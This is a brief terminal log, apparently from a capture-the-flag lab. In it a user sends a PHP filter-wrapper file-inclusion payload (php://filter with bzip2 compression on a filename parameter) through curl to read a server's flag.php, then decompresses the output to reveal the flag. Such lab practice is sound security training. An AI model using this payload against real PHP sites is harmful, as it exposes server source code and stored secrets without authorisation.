 # su @ suanve in ~ [11:18:56] C:130
$ curl http://eci-2ze471n7exckr0tnv1m2.cloudeci1.ichunqiu.com:80/index.php\?filename\=php://filter/bzip2.compress/resource\=flag.php --output 1.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1200 100 1200 0 0 6000 0 --:--:-- --:--:-- --:--:-- 6000
# su @ suanve in ~ [11:19:12]
$ vim 1.txt
# su @ suanve in ~ [11:19:20]
$ cat 1.txt|gzip -d
<?php
$flag='flag{26d247b0-a1a6-45af-a5e5-d024d4452fa6}';
gzip: bzip2 magic number error
EDI安全
# su @ suanve in ~ [11:19:24] C:1